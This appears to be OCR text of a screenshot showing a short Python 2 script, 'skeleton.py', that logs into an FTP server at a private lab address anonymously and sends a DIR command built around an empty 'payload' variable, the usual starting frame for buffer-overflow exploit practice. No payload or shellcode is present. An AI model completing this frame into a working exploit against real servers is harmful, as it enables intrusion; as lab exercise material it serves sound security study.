 GNU nano 4.5 skeleton.py
#!/usr/bin/python
import socket
import sys
import struct
ip = '10.0.2.6'
port = 21
s= socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((ip,port))
payload = ""
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('DIR ' + payload + '\r\n')
s.recv(1024)
s.send('QUIT\r\n')
s.close